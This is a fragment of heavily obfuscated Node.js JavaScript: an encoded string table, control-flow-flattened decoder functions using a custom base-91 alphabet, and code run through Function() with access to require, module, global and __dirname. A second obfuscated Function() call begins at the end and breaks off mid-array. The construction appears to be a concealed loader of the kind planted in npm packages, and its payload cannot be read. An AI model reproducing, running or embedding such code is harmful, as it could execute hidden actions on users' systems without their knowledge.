j06fsx{\",\",AnFm4Br\",\"6TN9~#]k\",\"MT&G/\",\"b)!ibg/k\",\"Xh)i4#ek\",\"(_#1M\",\"9_Uid5ZA\",\"bNn2O#;SV\",\"e;K1in\\\"k\",\"O1^gT$uk\",\"|t_Ggnfu+*+%`tfq\",\"$.n2EJF\",\"jwMHR)?.65_~G)Dlg=QY\",\"/9wcTLwnt~k_$UF{!S\",\"<U+5qLwnoHo&lUwh\",\"f0B_F\",\"b<s=o`Iu\",\"LJMB\",\"cisz/0Gj\",\"&B*Bb1H\",\"lG&BU\",\"[I$bl]2<\",\"X{&Be\",\"bi>Le\",\"TGabU\",\"ucQze\",\"4r{zS)<PXs\",\"8w\\\",o17j\",\"?,L.!]J/)=pFgC\",\"h5c2_t^`\",\"4r{zS)Sj\",\"Z]CT]T]J\",\"dUm`iYpJ\",\"xUN=^A#z|s\",\"i1Wi2k.Jv\",\"X*P2oD_v?[3`!5\",\"|nk7oauB\",\"fAg2i%1KPIka1JNS*R\",\"#]T<\",\"TU:iz\",\"I@eix71B\",\"^mk7oauB\",\"RjAt{a^eE$LaR\",\"F.UiX7R|z[\",\"l:S4li,,3H\",\"[NI|N|AqoE\",\"*.{F*aKJ\",\"a|7v\",\">!}iXluQ\",\"<u3v.\",\"R.&iQ]w.:UFAK\",\"bU\\\"IhJqi3\",\"EBYdMaRK\",\"2r|[Q~CC\",\"Leso](r@3zOv9#\",\">iT[>o%%_W\",\"|&ZISto{ju\",\"Ui=kSvo{\\\"w\",\"2Oy7~\",\"(eMGxd@41]M7L{(3FymGN$#\",\"ZK7xr,z!7]Q\",\"{_]X\\\"zgc{}(Qaq\",\"@yAK%\",\"ZK7xr,V0sM+;T{8\",\"IFEI@:&~d\",\"W~uIxtJxnwYAt!_2\",\"<!uIh%O,\",\"QB/@I%ddku\",\"xf;Mk8Hvs\",\"&3l*@#HvED(\",\"IESY$6c,\",\"K+;3(:#,\",\"QB!tIq)Q={6\",\"{!:t`ef,\",\"kQDq[d\\\"3\",\"y73I<tab3{c\",\";Mr7E\",\"y73I<t$4Y/Cz6Gg\",\"F*dk|%m\",\"}Q]No!(E\",\"Z|sN0M~E\",\"KYF<Ht).z\\\"xJvGu*$*]NN?m\",\"ATU/@\",\"K@vHCZS.[{d9*SNA8/dknt6n:5Z\\\"T9P*?5i\",\"4=5HatTE\",\"Nu,og~3y\",\"62SfbV${P\",\"_$|)WSsxDMnQ=6rq\",\"UekAt!>#}CHzY/%l=lsJJaF\",\"KYF<Ht).z\\\"xJvGu*\",\"+qXrI\",\"=wur<!(E\",\"v{6!<7Ld\",\"\\\"{>h^\",\"Q+6}>P]VL{0ym9:\",\"lUt_l`^d^?2=.[j\",\"lUt_l`^d^?2=.[A9FT^F`;k)#eD2NW:\",\"pUwF`;B\",\"n}i`F)|boy[z,@&xYxm!!fB\",\"lUt_l`~D40d&K\",\"lUt_l`jd\",\"~3]&e\",\"9[Go,QvE\",\"L5sY\",\"}Q]No!]Dhqmk9w|(@y\",\"zsLs@7Q\",\"yrRy@7dFZ\",\"8AC@0G,Z<1X*;o\",\"4IvKR\",\"~tJ:0G,Z<1\",\"~tJ:J\",\";tzs\",\"e!AK@7$>YXYCc!$j\",\")V[@yx@wKzX\",\"7i$SF\",\"f?SR,{%^\",\"}ef:*TwGZ\",\"}eUyO7oFE}<K^\",\"xdX:o!&uW\",\"Ej4@($^^{}H.Q\",\"Z35:Lu,Z<1X*^\",\"}}qyICVCk[iE^\",\"+dvK4YDDj[Rp^\",\",iLsOktwTKc\\\"^\",\"4Iek=$@O9z,x^\",\"0tg:YkG~%B\",\",df:>\",\"uiJ:J\",\"9OiV!i?^\",\"7O%:1uQ\",\"K75:F\",\"ntwq&\",\"Jt2:F\",\"+(_TO[y\",\"fw@4^Pe)\",\"=P1<wwA\",\"&IF(d\",\"cU[(^{hfW\",\"BGq2=10}\",\"In(@+M\\\"}\",\"RB,Tr^\\\"}\",\"k$W24\",\"^#fY^=)<OKNdT`\",\"%aq*)kRg\",\"!a7x@\",\"I4P0I8@g5R6.%+sS[z*n\",\"`(Zx8FO6i\\\"i_$(OS\",\"FqO*[\",\"1=9N@FX\",\"D,FN{hX\",\"6lu<%wIE\",\"==GoQHLy\",\"R_gVI\",\"=wur<!]Dabafdw]A\",\"HlIH<!i@&\",\"/eFt90U/g(#@zQg6&<XqJSs0]*d\",\"gQ3Ht1u4\",\"JdvCS%K4\",\"9?f9t1Ois\",\"/eFt90t#HXE\",\"bdZHf\",\"iabtb\",\"s=GT@9L4\",\";:Cf|A]D\",\"tghqY{@Y9Fd\",\".gXqf1=4\",\"jVveZxRkge.@zQg6saGTe,c\",\"jVveQv:D\",\"n?3tb\",\"|O;T|t8xBFQ\",\"IdhqpIc\",\"|O;T|t%YZo#]c\",\"u>veA\\\"Y4\",\"wvut90K4\",\"!>eAHrc\",\"C>YAi\",\"Ygbtp^M4\",\".ap9P1&.3X4kI~\",\">aXqT1}Ys\",\"MFYqf1!4\",\"6aGTe,e4\",\"rVf9.\",\"`d%qph?4\",\"M1ij;%0D\",\"IB6{)0c\",\"6lu<%w%DCFDj/z2OuhBo@\",\"ZqS/~$mYo\\\"@{PSi*==IHI\",\".oF.xrTqW\",\"@NQx.5}@Rbf{d_R*419iacW5$IE\",\"#k9iq\",\"@NQx.5}@Rbf{d_R*\",\"[EZie\",\"l2%F&V$m\",\"xRZiJ?{J.QE\",\"(R9iFr+t\",\"LA~NP/^wRN({d_R*QI~)<?Yt\",\"Gonxs\",\"sEP6F\",\"&Tl)&x3/SQ_\",\"U/S/<!m\",\"BF3#h\",\"%!nt$=4%OWKn6Oncfq\",\"2ws!F\",\"^\\\"9#j\",\"ZaKtPyh**A\",\"XF_jzye\",\"$lR`@)v3.\",\"?D27~c#q\",\"Qz^`J;r:\",\"pOWv\",\"00[$t;e\",\"$Cj$t;wh7\",\"%!nt$=4%OWHM@)Oi<I3#8z7=*Au\",\"QOx#Lzr:\",\"5Df#I{e\",\"sU>j1V*q\",\"QIk$B.oB+U8\",\"rIb$E4^?\",\"wep_,v6KI_!K49<sBJLQQRx\",\"ndL~}v|?\",\"L8,~E\",\";!W3;Qi?\",\"`*D+`4x\",\"Ppi$\",\";!W3;QD?\",\"lg\\\"QL\",\";!W3;Qn?\",\"x@</\",\";!W3;QE?\",\"N>_$\",\">8k$D>x\",\";!W3;QZB,0f7x\",\".gDTF7~1\",\"1@wQj\",\"^l<CHL?.P7/4b(>\",\"g[X<;t[y\",\"`icoQH:E\",\"?5^k&wk_P\",\"vTU/@\",\"k41CWK8~!U@{9h\",\"c0NIspKy\",\")qD/ztm\",\"g=jVlaG79;J~y\",\"kT|V\",\"^B%^];Dx\",\"=Nbuyz4@\",\"D}8w#7d\",\"A?+UqJaenW!:@\",\"?>12O;Yx\",\"M9lU\",\"=3SM];d\",\"Xw/wO;d\",\"rhyrRY;e{\",\"}3$R!sOz\",\"I%~_mS|\",\"`O[9e\",\"x5gRrXhq$[YGheW+3\\\"\",\"FhR_r^687t9,L!w\",\"tYOTzgDz\",\"[9Ar,_qDAt(\",\"B%(9kR]/Qtoq\\\"\",\"94s_RYPz\",\"ppq9\",\"Cl+r1Ws&[{/{;x.A\",\"O[#Q^d~;u\",\"*q$/X<`BN7\\\"ny\",\"U/~H4CnD~7$\",\"k41CWKHy\",\"<_@kcSm\",\".YF<HtlnfU!dy\",\"VhZ/\",\"1R~E/\",\"yjU7t)b0?\",\">ImEF*fll\",\"~ECE7KH\",\"j\\\"~E=\",\",({7+Jx,.vS&fp4r\",\"EIUVL_flc&\",\"6qVUe.=qC\",\"*0#NiU4P\",\"I)XHF<Y\",\"yp{d/\",\"=^G8AJH\",\"ss:Wd!Il\",\"eE?c7KH\",\"1RYo%\",\"SsV9[\",\"Nou(\",\"#HzHNxe\",\"QC#HP\",\"*X^N![T*E0A,\\\"Ylh\",\"V]ni\",\"P$Diq1cf\",\"yX^N![h`}#x)hP@qRv\",\"t\\\"+M4`?v\",\"SCXH|[e\",\"`luT]%VG\",\"^(Id8=IG\",\"#3ZO\",\"ttzo\",\"1o,oT6i\",\"PX6+g:7G\",\"jh1oK\",\"!luT]%)vNPu*_#!K{9eTf6i\",\"fRU75Kc&}q\",\"w*+<X!C~Be\",\"75D/#dwE\",\"#Tn/O3m\",\"w*KY\",\"@[RVT\",\"vT|Hi%[W<R4~w=3AaQ#uz[?~L7Mn5byD\",\"aia<w]m\",\">S>:sJ%\",\"Uxe3;;%\",\"w}w,J?D\",\":\\\"R/qqD\",\"L}W}:T%\",\"nvL}m\",\"#l*:a;I#d0BusO^o\",\"$*T8p5`<!Z\",\"2^ya.\",\"*KP}f1%\",\".=:8=8Qw]@\",\"O)Eim>7[$FBgQ\",\",46y&c!Q\",\"FO,R05=q\",\"FO(a^T~mrFBgQ\",\";S_R~s.<X\",\"rn|:`JQQcFMh[Xr+i}e3:The6w}!q`6M3TEiRTp9n*y/k]Z+#oJ6wGh<_/M7gf?E]G9~\",\"&S,R[\",\"<KL}E\",\":sO8;;E6fLY\",\"^O@a>;vq\",\"gTARm\",\"+GEi.\",\"]GwRm\",\"KHk}]\",\"6x7R.u1Q\",\"&YT8/W@q\",\"vGL}RTJ[>Db)k&_A\",\"!o%cc1$q\",\".O=av&}wXL[Wx~\",\"vT|Hi%[W<R\",\"j+3+~C*\",\"TVqT~CFhA\",\"obL~[5,A6E/BYH\",\"920tq\",\"]a;7[5,A6E\",\"]a;7;\",\"Ia0|U2Nr\",\"(D0|6Zfc\",\")bk7v!:r\",\"YaRy#}*\",\".S)q,sPr\",\">WxTdC<c\",\"yYETh\",\"=F/7H$vmM\",\"@l9~%zrrs>8N4M@e%*\",\"Yan7*;3?$&\\\"&R$5l9r\",\"\\\"2[~c;!?_`(Lw@D[^r\",\"|w}+)ww![jAyW,y8Ar\",\"B_CqHGz!LnInk@Iedr\",\"Ho,3_Jk4v&VGIM\",\"m_`7o\",\"<24+u=*\",\">W8^\",\"{YoTDUa57BVtg3o\",\"vW0~kT<c\",\"tym<1XL!A\",\"t\\\"Wbs!!c\",\"\\\"2n7/Tw!rO$\",\"[YnKs}4c\",\"Bn[~T=Ec\",\"lYKstL*\",\")Y4sh\",\"4W9~!w{c\",\"yY8^9C*\",\">WxTJ=g)[jn\",\"{YoTO3qcVO$\",\"zn\\\"+\",\"va!T;CJr\",\"GV;7yL*\",\">vnK9\",\"tC#7h\",\"eag^v\",\",F.74\",\"LdqTv\",\"ATio60;E\",\"==KY\",\"jwMHcS?.65\",\"Yh~HI!)E\",\"1gyC#l_M0knE_vw2)L\",\"I(@#+lKt\",\":5rb%\",\"9f4t)\",\"SXHXcrj\",\"Y*gYcrF{y\",\"do2c!G.s\",\"vA5`]1j\",\"45r`!h+s\",\"n.SX{\",\"k{BYsO+s\",\"JN=Ju`Ls\",\"IAB[,x*s\",\"Q*2`ZZj\",\"gqQ#Tn<t\",\"#_T#CnWv{\",\"1gyC#l9L\",\"@NPeWNNt\",\"P4C;4;LrV@\",\",Z2b,#ffFU\",\"kA=ACn.\",\"pKkAv\",\"|gyC#l_M0knEL\",\"PzdCxl.\",\"P(Fbg|z%mri\",\"==ioat5E\",\"^e4/+!m\",\"T[+rntm\",\"R;Gtja\\\"Z\",\"XhftD<+Z\",\"t.Dt:<bZ\",\"&Xk:t7.16o<%.I|>Ad\",\"5YetF7MZ\",\"I3EI}yf{N\",\">C.}IK3(Mayj3{V|dl\",\"9bgIB$D~nawSdk\",\"L4|6LI1m\",\"9b*6Cc!Y/~[\"],0xf),SaOjZ3T.NGD7Rjs.AZWVnKC=(0x1,eh0Qhzb)()||{},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x84,TSZFtm+=0x3);break;case KOGvvC- -0x3:SaOjZ3T.mpb4Ki.Cw_wY6=(0x1,m9vs7Hl)(-0x91,0x92).next().value;if(cnjTbr){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa1,TSZFtm+=-0x2e);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0x43,TSZFtm+=-0x2e);break}case 0x1c:ilVsVec([wl1WdT.bB3Y_t,wl1WdT.ept9KVP=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,Object.defineProperty(wl1WdT.bB3Y_t,NGD7Rjs.IodGpV[0x0],{value:wl1WdT.ept9KVP,configurable:NGD7Rjs.IodGpV[0x32]}));return wl1WdT.bB3Y_t;case SaOjZ3T.NGD7Rjs.Vtivre+-0x8e:return(0x1,SaOjZ3T.NGD7Rjs.T1jC4EQ)(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]);case 0x98:case SaOjZ3T.NGD7Rjs.Vtivre+-0xa3:ilVsVec([...mpb4Ki.TH61M7]=aOE2N0H,mpb4Ki.m9vs7Hl=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={hjbQi8:{}}){while(KOGvvC+TSZFtm!==0x7c)with(SaOjZ3T.jZdbKNK||SaOjZ3T)switch(KOGvvC+TSZFtm){case SaOjZ3T.hjbQi8.OmefDQ+-0x11b:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0xc2]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0xd3,TSZFtm+=0xa5);break;case TSZFtm-0x91:case 0x9a:case 0x64:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xcc,0x6f],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x1b,TSZFtm+=0x15);break;case-0xb:case KOGvvC-0x43:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.HXU7Hp,KOGvvC+=-0x63,TSZFtm+=0x1a2);break;case-0xba:case TSZFtm!=-0x27&&TSZFtm- -0x9b:return mpb4Ki.cnjTbr=!0x0,(0x1,NGD7Rjs.T1jC4EQ)(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]]);case 0x29:case KOGvvC-0x7d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x7a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x77]]=NGD7Rjs.IodGpV[KOGvvC+-0xa1],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11e,TSZFtm+=-0x79);break;default:case SaOjZ3T.hjbQi8.ORPnup+-0x58:case-0x8d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push((mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]])&NGD7Rjs.IodGpV[0xc]),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,TSZFtm+=0x22);break;case KOGvvC- -0xa7:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbf]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbe]].length,mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+0xda]]=[],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x150,TSZFtm+=-0x124);break;case 0xcc:for(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]=NGD7Rjs.IodGpV[KOGvvC+-0x1bf];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1af]];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]++){mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]].indexOf(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]][mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1be]]]);if(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]===-NGD7Rjs.IodGpV[0x1])continue;if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<NGD7Rjs.IodGpV[KOGvvC+-0x1bf]){mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]}else{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]+=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]*NGD7Rjs.IodGpV[0x1c],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|=mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]]+=(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]&NGD7Rjs.IodGpV[0xc]),mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x198]]>>=NGD7Rjs.IodGpV[0xb],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]-=NGD7Rjs.IodGpV[0xb])}while(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]>NGD7Rjs.IodGpV[0x18]);mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]=-NGD7Rjs.IodGpV[0x1]}}if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]>-NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xcf);break}else{ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xf1);break}case TSZFtm- -0x25a:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x25a]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x248]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x306,TSZFtm+=0x242);break;case SaOjZ3T.hjbQi8.OmefDQ+-0x124:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[-0xae,-0xb6],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11b,TSZFtm+=0x30);break;case TSZFtm!=-0x19b&&TSZFtm- -0xef:case 0x81:[SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xee,-0x2f];if(TSZFtm!=0x15f){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x16f,TSZFtm+=-0x43);break}case-0x86:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x124,TSZFtm+=-0x77);break}},mpb4Ki.cnjTbr=void 0x0,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa8,TSZFtm+=-0x2e);break;case 0x28:case 0x87:ilVsVec([...gDR2TA.MWQVQp]=aOE2N0H,gDR2TA.sa0GIiX=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={eM_dJZs:{}}){while(KOGvvC+TSZFtm!==-0x7d)with(SaOjZ3T.futWs_||SaOjZ3T)switch(KOGvvC+TSZFtm){case KOGvvC!=0xf1&&KOGvvC-0x1c9:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.DCna6t,KOGvvC+=-0x1bc,TSZFtm+=0x214);break;case-0x45:case 0xa1:case 0x4f:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x8a,TSZFtm+=0x77);break;case 0x4b:case-0x40:case KOGvvC-0xc0:[SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x8c,-0xc3];return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]];case 0xbc:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x16f]]];case-0x4e:case TSZFtm!=-0x1ef&&TSZFtm!=-0xb6&&TSZFtm- -0x172:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,TSZFtm+=0x120);break;case KOGvvC!=0x172&&KOGvvC-0xb6:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]]=(0x1,NxTEHCJ.DQ7DI4H)(NGD7Rjs.LIuTqQ[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x92]]]);default:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0xe4,-0x21],SaOjZ3T.futWs_=SaOjZ3T.RVZpE_,KOGvvC+=-0xad,TSZFtm+=0x214);break;case-0xb2:case 0xc8:case KOGvvC- -0x4b:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x4b,0xed],gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x41]]]===NGD7Rjs.IodGpV[0x10]){ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x51,TSZFtm+=-0x101);break}else{ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x12e,TSZFtm+=-0x101);break}case-0xdc:case KOGvvC-0x31:}},gDR2TA.JK_jUN=void 0x0,gDR2TA.wGd6zzw=(0x1,gDR2TA.sa0GIiX)(0x44,0x4b).next().value);if(gDR2TA.JK_jUN){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x4,TSZFtm+=0x40);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x3a,KOGvvC+=-0x144,TSZFtm+=0x152);break}case KOGvvC-0x3e:ilVsVec([...YpcxVzT.WRrYHu]=aOE2N0H,YpcxVzT.YvLCa6=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={kJ1hyJW:{}}){while(KOGvvC+TSZFtm!==0x57)with(SaOjZ3T.tPmiTs||SaOjZ3T)switch(KOGvvC+TSZFtm){case 0x76:case SaOjZ3T.kJ1hyJW.LPW2ze+0x39:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]=(0x1,NGD7Rjs.RGdo0b)(NGD7Rjs.LIuTqQ[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+0x6e]]]);case-0x72:case TSZFtm- -0xaf:default:ilVsVec([SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[-0xa3,0x3d,0x75],YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xaf]]=NGD7Rjs.IodGpV[KOGvvC+-0xae]);if(typeof NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[KOGvvC+-0x9f]){ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x155);break}else{ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x10d);break}case 0x21:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xaf,TSZFtm+=-0x6a);break;case-0xd:[SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[0xf1,0x3e,-0x2a];return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xea]]];case TSZFtm!=-0xfa&&TSZFtm- -0xed:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x130,TSZFtm+=0x297);break;case KOGvvC- -0xb4:case 0x36:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.jJpWAG,KOGvvC+=0xf2,TSZFtm+=-0xf0);break;case TSZFtm!=0x13b&&TSZFtm-0x11a:case-0x53:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xd7,TSZFtm+=0xf2);break;case-0x33:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0xcf,TSZFtm+=0x1fa);break;case TSZFtm!=0x119&&TSZFtm-0x6b:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]];case SaOjZ3T.kJ1hyJW.j3w7ds+0xbb:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.R4PrvY,KOGvvC+=0xf2,TSZFtm+=-0x177);break}},YpcxVzT.qrvU40=void 0x0,YpcxVzT.liJysH3=(0x1,YpcxVzT.YvLCa6)(0xaf,-0x3c).next().value);if(YpcxVzT.qrvU40){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,KOGvvC+=0x4e,TSZFtm+=-0x150);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,N1mSHJ+=0x9d,KOGvvC+=-0x31,TSZFtm+=-0x5b);break}case 0x42:case-0x3f:case SaOjZ3T.NGD7Rjs.Vtivre+-0x28:return}}function ilVsVec(){ilVsVec=function(){}}return eIOzsFm(-0xf3,-0x58,0x99).next().value;")({get"OLB1DS0"(){return global},get"ByK6V9m"(){return url},get"lzBp0w"(){return module},set"lzBp0w"(d6Q_k_D){return module=d6Q_k_D},get"Rtmn2h"(){return require},get"hbm5h6"(){return __dirname},get"sIwYTak"(){return _}});;
Function("D75qXi","var kE9EMRS,fFTEBms,DDixp3,v6Mfb9,kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz;function wEmN7Z(kE9EMRS,fFTEBms,DDixp3){for(DDixp3=0x0;DDixp3<fFTEBms;DDixp3++)kE9EMRS.push(kE9EMRS.shift());return kE9EMRS}const q92_e0u=wEmN7Z([0x62c,\"db\",0x62d,0x601,0x573,0xf1,0x3a2,0x5b1,0x5b2,\"ct\",0x103,0x638,0x426,\"X\",0x63e,0xdc,0x639,0x63a,0x63d,0x553,0x106,\"Q\",\"length\",0x1,0x3,0x60,0x0,0x8,\"a\",0x6d,0x7,0x5,0x6,0x4,0xff,\"undefined\",0x3f,\"fromCodePoint\",0xc,\"push\",0x2,\"h\",0x88,0x38,\"g\",0x5b,\"e\",0x9d,0x1fff,0x58,0xd,0xe,0xdb,0x9,0x24,\"b\",\"c\",0xa3,\"f\",\"d\",0x2e,0x7f,0x80,\"y\",\"2\",0xdf,0xf3,!0x1,0x86,0xbc,0xcb,null,0xef,!0x0,0xaa,0xc3,0x84,\"on\",0x10b,0x11c,\"s\",0x123,0x12e,0x131,0x13d,0x151,0x12f,0xb4,0x9e,0x45,0x100,0x64,0xa8,0xbd,\"i\",0x50,0xe2,0xe3,0xca,0xce,0xa2,0xbb,0x6f,0xe1,0x51,0x1